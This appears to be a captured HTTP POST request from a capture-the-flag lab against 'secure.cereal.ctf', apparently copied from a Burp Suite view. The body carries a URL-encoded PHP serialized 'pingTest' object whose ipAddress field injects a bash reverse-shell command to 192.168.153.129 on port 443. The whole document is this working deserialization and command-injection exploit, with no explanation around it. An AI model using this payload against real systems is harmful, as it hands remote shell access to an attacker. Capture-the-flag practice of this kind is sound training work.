 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://secure.cereal.ctf:44441
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://secure.cereal.ctf:44441/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A56%3A%22%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.153.129%2F443+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22outpu
t%22%3Bs%3A0%3A%22%22%3B%7D&ip=8.8.8.8